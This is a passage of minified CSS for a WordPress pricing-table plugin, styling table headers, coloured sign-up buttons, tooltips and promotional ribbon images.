li.header_row_1.radius5_topright,div.p_table_1.p_table_hover_disabled div.column_1:hover li.header_row_1.radius5_topright,div.p_table_1.p_table_hover_disabled div.column_2:hover li.header_row_1.radius5_topright,div.p_table_1.p_table_hover_disabled div.column_3:hover li.header_row_1.radius5_topright,div.p_table_1.p_table_hover_disabled div.column_4:hover li.header_row_1.radius5_topright{border-top-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px}div.p_table_1 div.column_1:hover li.header_row_1,div.p_table_1 div.column_2:hover li.header_row_1,div.p_table_1 div.column_3:hover li.header_row_1,div.p_table_1 div.column_4:hover li.header_row_1,div.p_table_1 div.active_column li.header_row_1,div.p_table_1.p_table_hover_disabled div.active_column:hover li.header_row_1{padding:4px 5px 0 !important;border-radius:5px 5px 0 0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px}div.p_table_1.p_table_hover_light div.column_1:hover li.header_row_2,div.p_table_1.p_table_hover_light div.column_2:hover li.header_row_2,div.p_table_1.p_table_hover_light div.column_3:hover li.header_row_2,div.p_table_1.p_table_hover_light div.column_4:hover li.header_row_2,div.p_table_1.p_table_hover_light div.active_column li.header_row_2,div.p_table_1.p_table_hover_disabled div.column_1:hover li.header_row_2,div.p_table_1.p_table_hover_disabled div.column_2:hover li.header_row_2,div.p_table_1.p_table_hover_disabled div.column_3:hover li.header_row_2,div.p_table_1.p_table_hover_disabled div.column_4:hover li.header_row_2{padding:0 0 14px !important}div.p_table_1 div.column_1:hover li.header_row_2,div.p_table_1 div.column_2:hover li.header_row_2,div.p_table_1 div.column_3:hover li.header_row_2,div.p_table_1 div.column_4:hover li.header_row_2,div.p_table_1 div.active_column li.header_row_2,div.p_table_1.p_table_hover_disabled div.active_column:hover li.header_row_2{padding:5px 5px 15px !important}div.p_table_1.p_table_hover_light div.column_1:hover li.footer_row,div.p_table_1.p_table_hover_light div.column_2:hover li.footer_row,div.p_table_1.p_table_hover_light div.column_3:hover li.footer_row,div.p_table_1.p_table_hover_light div.column_4:hover li.footer_row,div.p_table_1.p_table_hover_light div.active_column li.footer_row,div.p_table_1.p_table_hover_disabled div.column_1:hover li.footer_row,div.p_table_1.p_table_hover_disabled div.column_2:hover li.footer_row,div.p_table_1.p_table_hover_disabled div.column_3:hover li.footer_row,div.p_table_1.p_table_hover_disabled div.column_4:hover li.footer_row{padding:10px 0 !important}div.p_table_1 div.column_1:hover li.footer_row,div.p_table_1 div.column_2:hover li.footer_row,div.p_table_1 div.column_3:hover li.footer_row,div.p_table_1 div.column_4:hover li.footer_row,div.p_table_1 div.active_column li.footer_row,div.p_table_1.p_table_hover_disabled div.active_column:hover li.footer_row{padding:10px 5px !important}div.p_table_1 li.row_style_1,div.p_table_1 li.row_style_2,div.p_table_1 li.row_style_3,div.p_table_1 li.row_style_4{width:100%;height:19px;padding:9px 0 !important;float:left}div.p_table_1 li.row_style_1 span,div.p_table_1 li.row_style_2 span,div.p_table_1 li.row_style_3 span,div.p_table_1 li.row_style_4 span{display:block;padding:0 10px !important;font-size:13px !important}div.p_table_1 li.row_style_1{background:#fff !important}div.p_table_1 li.row_style_2{background:#f6f6f6 !important}div.p_table_1 li.row_style_3{background:#ebebeb !important}div.p_table_1 li.row_style_4{background:#e3e3e3 !important}div.p_table_1 li.footer_row{width:100%;height:40px;padding:10px 0 !important;float:left;text-align:center;border-top:1px solid #d3d3d3;border-bottom:none;background-color:#e2e2e2 !important;background-image:linear-gradient(top,#f6f6f6,#d0d0d0) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#d0d0d0') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#d0d0d0') !important;background:-ms-linear-gradient(top,#f6f6f6,#d0d0d0) !important;background:-moz-linear-gradient(top,#f6f6f6,#d0d0d0) !important;background:-o-linear-gradient(top,#f6f6f6,#d0d0d0) !important;background:-webkit-linear-gradient(top,#f6f6f6,#d0d0d0) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f6f6f6),color-stop(1,#d0d0d0)) !important}div.p_table_1 a.sign_up,div.p_table_1 .css3_grid_hidden_rows_control{width:120px;height:24px;padding:6px 0 0 !important;display:block;text-align:center;margin-left:auto;margin-right:auto;text-shadow:0px 1px 0px #fff;border:1px solid #b5b5b5;background-color:#d8d8d8;outline:none;background-image:linear-gradient(top,#fff,#efefef 1px,#d8d8d8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#d8d8d8');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#d8d8d8');background:-ms-linear-gradient(top,#fff,#efefef 1px,#d8d8d8);background:-moz-linear-gradient(top,#fff,#efefef 1px,#d8d8d8);background:-o-linear-gradient(top,#fff,#efefef 1px,#d8d8d8);background:-webkit-linear-gradient(top,#fff,#efefef 1px,#d8d8d8);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(.05,#efefef),color-stop(1,#d8d8d8));box-shadow:0px 1px 0px rgba(255,255,255,.5);-webkit-box-shadow:0px 1px 0px rgba(255,255,255,.5);-moz-box-shadow:0px 1px 0px rgba(255,255,255,.5);font-weight:700;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}div.p_table_1 a.sign_up:hover,div.p_table_1 .css3_grid_hidden_rows_control:hover{height:24px;padding:6px 0 0 !important;text-shadow:0px 1px 0px #fff;border:1px solid #b5b5b5;background-color:#c9c9c9;outline:none;background-image:linear-gradient(top,#d2d2d2,#dedede 1px,#c9c9c9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dedede',endColorstr='#c9c9c9');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dedede',endColorstr='#c9c9c9');background:-ms-linear-gradient(top,#d2d2d2,#dedede 1px,#c9c9c9);background:-moz-linear-gradient(top,#d2d2d2,#dedede 1px,#c9c9c9);background:-o-linear-gradient(top,#d2d2d2,#dedede 1px,#c9c9c9);background:-webkit-linear-gradient(top,#d2d2d2,#dedede 1px,#c9c9c9);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d2d2d2),color-stop(.05,#dedede),color-stop(1,#c9c9c9));box-shadow:0px 1px 0px rgba(255,255,255,.5);-webkit-box-shadow:0px 1px 0px rgba(255,255,255,.5);-moz-box-shadow:0px 1px 0px rgba(255,255,255,.5)}div.p_table_1 a.sign_up.sign_up_orange{text-shadow:0px 1px 0px #b37328;border:1px solid #da7411;color:#fff !important;background:#ef9a36;background:-moz-linear-gradient(top,#f4b873 0%,#f4b873 4%,#ef9a36 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4b873),color-stop(4%,#f4b873),color-stop(4%,#ef9a36));background:-webkit-linear-gradient(top,#f4b873 0%,#f4b873 4%,#ef9a36 4%);background:-o-linear-gradient(top,#f4b873 0%,#f4b873 4%,#ef9a36 4%);background:-ms-linear-gradient(top,#f4b873 0%,#f4b873 4%,#ef9a36 4%);background:linear-gradient(top,#f4b873 0%,#f4b873 4%,#ef9a36 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4b873',endColorstr='#ef9a36',GradientType=0)}div.p_table_1 a.sign_up.sign_up_orange:hover{text-shadow:0px 1px 0px #a96310;border:1px solid #cf5708;background-color:#c9c9c9;background:#e18416;background:-moz-linear-gradient(top,#dc7612 0%,#dc7612 4%,#e18416 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dc7612),color-stop(4%,#dc7612),color-stop(4%,#e18416));background:-webkit-linear-gradient(top,#dc7612 0%,#dc7612 4%,#e18416 4%);background:-o-linear-gradient(top,#dc7612 0%,#dc7612 4%,#e18416 4%);background:-ms-linear-gradient(top,#dc7612 0%,#dc7612 4%,#e18416 4%);background:linear-gradient(top,#dc7612 0%,#dc7612 4%,#e18416 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dc7612',endColorstr='#e18416',GradientType=0)}div.p_table_1 a.sign_up.sign_up_yellow{text-shadow:0px 1px 0px #b88b12;border:1px solid #e49c00;color:#fff !important;background:#f6ba18;background:-moz-linear-gradient(top,#f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9cf5e),color-stop(4%,#f9cf5e),color-stop(4%,#f6ba18));background:-webkit-linear-gradient(top,#f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%);background:-o-linear-gradient(top,#f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%);background:-ms-linear-gradient(top,#f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%);background:linear-gradient(top,#f9cf5e 0%,#f9cf5e 4%,#f6ba18 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9cf5e',endColorstr='#f6ba18',GradientType=0)}div.p_table_1 a.sign_up.sign_up_yellow:hover{text-shadow:0px 1px 0px #af7f00;border:1px solid #db8200;background:#e9aa00;background:-moz-linear-gradient(top,#e59e00 0%,#e59e00 4%,#e9aa00 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e59e00),color-stop(4%,#e59e00),color-stop(4%,#e9aa00));background:-webkit-linear-gradient(top,#e59e00 0%,#e59e00 4%,#e9aa00 4%);background:-o-linear-gradient(top,#e59e00 0%,#e59e00 4%,#e9aa00 4%);background:-ms-linear-gradient(top,#e59e00 0%,#e59e00 4%,#e9aa00 4%);background:linear-gradient(top,#e59e00 0%,#e59e00 4%,#e9aa00 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e59e00',endColorstr='#e9aa00',GradientType=0)}div.p_table_1 a.sign_up.sign_up_lightgreen{text-shadow:0px 1px 0px #6f811c;border:1px solid #738d0b;color:#fff !important;background:#94ac26;background:-moz-linear-gradient(top,#b4c568 0%,#b4c568 4%,#94ac26 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b4c568),color-stop(4%,#b4c568),color-stop(4%,#94ac26));background:-webkit-linear-gradient(top,#b4c568 0%,#b4c568 4%,#94ac26 4%);background:-o-linear-gradient(top,#b4c568 0%,#b4c568 4%,#94ac26 4%);background:-ms-linear-gradient(top,#b4c568 0%,#b4c568 4%,#94ac26 4%);background:linear-gradient(top,#b4c568 0%,#b4c568 4%,#94ac26 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4c568',endColorstr='#94ac26',GradientType=0)}div.p_table_1 a.sign_up.sign_up_lightgreen:hover{text-shadow:0px 1px 0px #62750a;border:1px solid #567105;background:#839c0e;background:-moz-linear-gradient(top,#758f0b 0%,#758f0b 4%,#839c0e 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#758f0b),color-stop(4%,#758f0b),color-stop(4%,#839c0e));background:-webkit-linear-gradient(top,#758f0b 0%,#758f0b 4%,#839c0e 4%);background:-o-linear-gradient(top,#758f0b 0%,#758f0b 4%,#839c0e 4%);background:-ms-linear-gradient(top,#758f0b 0%,#758f0b 4%,#839c0e 4%);background:linear-gradient(top,#758f0b 0%,#758f0b 4%,#839c0e 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#758f0b',endColorstr='#839c0e',GradientType=0)}div.p_table_1 a.sign_up.sign_up_green{padding:6px 0 0 !important;text-shadow:0px 1px 0px #417627;border:1px solid #357519;color:#fff !important;background:#579e34;background:-moz-linear-gradient(top,#8abb71 0%,#8abb71 4%,#579e34 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#8abb71),color-stop(4%,#8abb71),color-stop(4%,#579e34));background:-webkit-linear-gradient(top,#8abb71 0%,#8abb71 4%,#579e34 4%);background:-o-linear-gradient(top,#8abb71 0%,#8abb71 4%,#579e34 4%);background:-ms-linear-gradient(top,#8abb71 0%,#8abb71 4%,#579e34 4%);background:linear-gradient(top,#8abb71 0%,#8abb71 4%,#579e34 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8abb71',endColorstr='#579e34',GradientType=0)}div.p_table_1 a.sign_up.sign_up_green:hover{text-shadow:0px 1px 0px #316418;border:1px solid #1f580c;background:#418520;background:-moz-linear-gradient(top,#37771a 0%,#37771a 4%,#418520 4%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#37771a),color-stop(4%,#37771a),color-stop(4%,#418520));background:-webkit-linear-gradient(top,#37771a 0%,#37771a 4%,#418520 4%);background:-o-linear-gradient(top,#37771a 0%,#37771a 4%,#418520 4%);background:-ms-linear-gradient(top,#37771a 0%,#37771a 4%,#418520 4%);background:linear-gradient(top,#37771a 0%,#37771a 4%,#418520 4%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#37771a',endColorstr='#418520',GradientType=0)}div.p_table_1 div.column_ribbon{float:right;width:42px;height:42px;position:relative;margin-bottom:-42px}div.p_table_1.p_table_hover_light div.column_1:hover div.column_ribbon,div.p_table_1.p_table_hover_light div.column_2:hover div.column_ribbon,div.p_table_1.p_table_hover_light div.column_3:hover div.column_ribbon,div.p_table_1.p_table_hover_light div.column_4:hover div.column_ribbon,div.p_table_1.p_table_hover_light div.active_column div.column_ribbon,div.p_table_1.p_table_hover_disabled div.column_1:hover div.column_ribbon,div.p_table_1.p_table_hover_disabled div.column_2:hover div.column_ribbon,div.p_table_1.p_table_hover_disabled div.column_3:hover div.column_ribbon,div.p_table_1.p_table_hover_disabled div.column_4:hover div.column_ribbon{right:0}div.p_table_1 div.column_1:hover div.column_ribbon,div.p_table_1 div.column_2:hover div.column_ribbon,div.p_table_1 div.column_3:hover div.column_ribbon,div.p_table_1 div.column_4:hover div.column_ribbon,div.p_table_1 div.active_column div.column_ribbon,div.p_table_1.p_table_hover_disabled div.active_column:hover div.column_ribbon{right:-10px}div.ribbon_style1_best{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_best.png)}div.ribbon_style1_buy{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_buy.png)}div.ribbon_style1_free{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_free.png)}div.ribbon_style1_free_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_free_caps.png)}div.ribbon_style1_fresh{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_fresh.png)}div.ribbon_style1_gift_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_gift_caps.png)}div.ribbon_style1_heart{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_heart.png)}div.ribbon_style1_hot{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_hot.png)}div.ribbon_style1_hot_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_hot_caps.png)}div.ribbon_style1_new{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_new.png)}div.ribbon_style1_new_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_new_caps.png)}div.ribbon_style1_no1{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_no1.png)}div.ribbon_style1_off5{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off5.png)}div.ribbon_style1_off10{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off10.png)}div.ribbon_style1_off15{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off15.png)}div.ribbon_style1_off20{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off20.png)}div.ribbon_style1_off25{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off25.png)}div.ribbon_style1_off30{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off30.png)}div.ribbon_style1_off35{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off35.png)}div.ribbon_style1_off40{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off40.png)}div.ribbon_style1_off50{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off50.png)}div.ribbon_style1_off75{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_off75.png)}div.ribbon_style1_pack{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_pack.png)}div.ribbon_style1_pro{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_pro.png)}div.ribbon_style1_sale{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_sale.png)}div.ribbon_style1_save{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_save.png)}div.ribbon_style1_save_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_save_caps.png)}div.ribbon_style1_top{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_top.png)}div.ribbon_style1_top_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_top_caps.png)}div.ribbon_style1_trial{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style1_trial.png)}div.ribbon_style2_best{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_best.png)}div.ribbon_style2_buy{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_buy.png)}div.ribbon_style2_free{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_free.png)}div.ribbon_style2_free_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_free_caps.png)}div.ribbon_style2_fresh{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_fresh.png)}div.ribbon_style2_gift_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_gift_caps.png)}div.ribbon_style2_heart{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_heart.png)}div.ribbon_style2_hot{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_hot.png)}div.ribbon_style2_hot_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_hot_caps.png)}div.ribbon_style2_new{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_new.png)}div.ribbon_style2_new_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_new_caps.png)}div.ribbon_style2_no1{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_no1.png)}div.ribbon_style2_off5{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off5.png)}div.ribbon_style2_off10{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off10.png)}div.ribbon_style2_off15{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off15.png)}div.ribbon_style2_off20{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off20.png)}div.ribbon_style2_off25{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off25.png)}div.ribbon_style2_off30{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off30.png)}div.ribbon_style2_off35{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off35.png)}div.ribbon_style2_off40{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off40.png)}div.ribbon_style2_off50{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off50.png)}div.ribbon_style2_off75{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_off75.png)}div.ribbon_style2_pack{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_pack.png)}div.ribbon_style2_pro{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_pro.png)}div.ribbon_style2_sale{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_sale.png)}div.ribbon_style2_save{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_save.png)}div.ribbon_style2_save_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_save_caps.png)}div.ribbon_style2_top{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_top.png)}div.ribbon_style2_top_caps{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_top_caps.png)}div.ribbon_style2_trial{background:url(//www.aluver-guyane.fr/wp-content/plugins/css3_web_pricing_tables_grids/table1/../img/ribbon_style2_trial.png)}div.p_table_1 span.css3_grid_tooltip{position:relative !important;display:inline-block !important;border-bottom:1px dotted #444 !important;cursor:pointer}div.p_table_1 li.row_style_1 span.css3_grid_tooltip,div.p_table_1 li.row_style_2 span.css3_grid_tooltip,div.p_table_1 li.row_style_3 span.css3_grid_tooltip,div.p_table_1 li.row_style_4 span.css3_grid_tooltip{padding:0 !important}div.p_table_1 .header_row_1 span.css3_grid_tooltip,div.p_table_1 .header_row_2 span.css3_grid_tooltip,div.p_table_1 .footer_row span.css3_grid_tooltip{border-bottom:none !important}div.p_table_1 span.css3_grid_tooltip>span:first-child{min-width:180px;font-family:arial,sans-serif !important;font-size:13px !important;line-height:normal !important;text-align:left !important;padding:10px 10px 12px !important;visibility:hidden;opacity:0;position:absolute;z-index:1000;-webkit-transition-duration:.25s;-moz-transition-duration:.25s;-o-transition-duration:.25s;-ms-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:cubic-bezier(.35,0,.35,1);-moz-transition-timing-function:cubic-bezier(.35,0,.35,1);-o-transition-timing-function:cubic-bezier(.35,0,.35,1);-ms-transition-timing-function:cubic-bezier(.35,0,.35,1);transition-timing-function:cubic-bezier(.35,0,.35,1);color:#fff !important;background:#404040 !important;background:-moz-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#4e4e4e),color-stop(100%,#404040)) !important;background:-webkit-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:-o-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:-ms-linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;background:linear-gradient(top,#4e4e4e 0%,#404040 100%) !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-shadow:0px 1px 0px rgba(0,0,0,.4);left:-19px;bottom:100%;margin-bottom:30px;-webkit-transition-property:opacity,margin-bottom,visibility;-moz-transition-property:opacity,margin-bottom,visibility;-o-transition-property:opacity,margin-bottom,visibility;-ms-transition-property:opacity,margin-bottom,visibility;transition-property:opacity,margin-bottom,visibility}div.p_table_1.p_table_sliding span.css3_grid_tooltip>span:first-child{min-width:95px;width:95px;left:-54px}div.p_table_1 span.css3_grid_tooltip>span:first-child:before{content:"";display:block;width:0;height:0;position:absolute;border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-top:8px solid #000;border-bottom:0 !important;bottom:-8px;left:15px;border-color:#404040}div.p_table_1.p_table_sliding span.css3_grid_tooltip>span:first-child:before{left:50px}div.p_table_1 span.css3_grid_tooltip:hover>span:first-child{margin-bottom:10px;visibility:visible;opacity:1}div.p_table_1 span.css3_grid_tooltip input:focus+span:first-child,div.p_table_1 span.css3_grid_tooltip textarea:focus+span:first-child{margin-bottom:10px;visibility:visible;opacity:1}div.p_table_1 span.css3_grid_tooltip>span:first-child:after{content:"";display:block;border-top:1px solid gray;position:absolute;left:0;top:1px;width:100%;height:10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.css3_grid_clearfix:after{font-size:0px;content:".";display:block;height:0;visibility:hidden;clear:both}div.p_table_1_1 h1.col1,div.p_table_1_1 h1.col2,div.p_table_1_1 h1.col3,div.p_table_1_1 h1.col4{color:gray !important}div.p_table_1_1 h1 span{color:#5bc2d4 !important}div.p_table_1_1 h2.col1,div.p_table_1_1 h2.col2,div.p_table_1_1 h2.col3,div.p_table_1_1 h2.col4{color:gray !important}div.p_table_1_1 h2.caption{color:gray !important}div.p_table_1_1 h2.caption span{color:#5bc2d4 !important;text-shadow:none !important}div.p_table_1_1 h3.col1,div.p_table_1_1 h3.col2,div.p_table_1_1 h3.col3,div.p_table_1_1 h3.col4{color:gray !important}div.p_table_1_1 div.caption_column li.header_row_1{border-top:1px solid #5f5f5f;border-bottom:1px solid #1a1a1a;background-color:#353535 !important;background-image:linear-gradient(top,#424242,#2b2b2b) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;background:-ms-linear-gradient(top,#424242,#2b2b2b) !important;background:-moz-linear-gradient(top,#424242,#2b2b2b) !important;background:-o-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#424242),color-stop(1,#2b2b2b)) !important}div.p_table_1_1 div.caption_column li.header_row_2{border-top:1px solid #434343;border-bottom:1px solid #1f1f1f;background-color:#353535 !important;background-image:linear-gradient(top,#363636,#1f1f1f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;background:-ms-linear-gradient(top,#363636,#1f1f1f) !important;background:-moz-linear-gradient(top,#363636,#1f1f1f) !important;background:-o-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#363636),color-stop(1,#1f1f1f)) !important}div.p_table_1_1 div.column_1 li.header_row_1{border-top:1px solid #5f5f5f;border-bottom:1px solid #1a1a1a;background-color:#353535 !important;background-image:linear-gradient(top,#424242,#2b2b2b) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#424242',endColorstr='#2b2b2b') !important;background:-ms-linear-gradient(top,#424242,#2b2b2b) !important;background:-moz-linear-gradient(top,#424242,#2b2b2b) !important;background:-o-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-linear-gradient(top,#424242,#2b2b2b) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#424242),color-stop(1,#2b2b2b)) !important}div.p_table_1_1 div.column_1 li.header_row_2{border-top:1px solid #434343;border-bottom:1px solid #1f1f1f;background-color:#353535 !important;background-image:linear-gradient(top,#363636,#1f1f1f) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#363636',endColorstr='#1f1f1f') !important;background:-ms-linear-gradient(top,#363636,#1f1f1f) !important;background:-moz-linear-gradient(top,#363636,#1f1f1f) !important;background:-o-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-linear-gradient(top,#363636,#1f1f1f) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#363636),color-stop(1,#1f1f1f)) !important}div.p_table_1_1 div.column_2 li.header_row_1{border-top:1px solid #5f5f5f;border-bottom:1px solid #1a1a1a;background-color:#353535 !important;background-image:linear-gradient(top,#424242,#2b2b2b) 